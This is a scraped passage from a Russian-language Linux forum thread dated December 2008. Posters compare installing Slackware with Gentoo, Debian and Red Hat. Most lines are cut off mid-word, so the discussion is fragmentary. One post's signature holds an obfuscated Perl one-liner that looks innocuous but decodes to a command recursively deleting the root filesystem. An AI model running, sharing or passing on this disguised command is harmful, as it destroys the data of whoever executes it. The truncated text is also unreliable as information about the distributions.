
имел типичной графической установки. Процесс установки выполнялс
продолжаться несколько дней (в том числе источников загрузки, комп
2) Несмотря на общее мнение, Slackware установливать не очень сло
тем не менее определенные навыки и знания железа потребуются. О
... продолжение следует
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
17.12.08 13:52
Отредактировано
17
насчет проприетарщины:
в слаке тоже есть тн проприетарные "компоненты", например по
в частности в rh из коробки такой поддержки нет, и до кучи дале
по ходу жизни:
а почему ? именно гента...
а вообще подобные креативы следует начинать с более проработа
ну там например дебиан vs слакварь, вот это дело, диаметральн
поцесс запустить нужно немножко секса, а чтобы сам запускался 
себе названье, чтобы в спешке не забыть". Ну вот как-то так...
ЗЫ Эк меня разобрало, даже правописание включил, нда таланти
русский язык подобен искуству кун-фу, и великий мастер никогда не применит 
Написал(а)
cutter
Дата
17.12.08 19:51
OFFTOP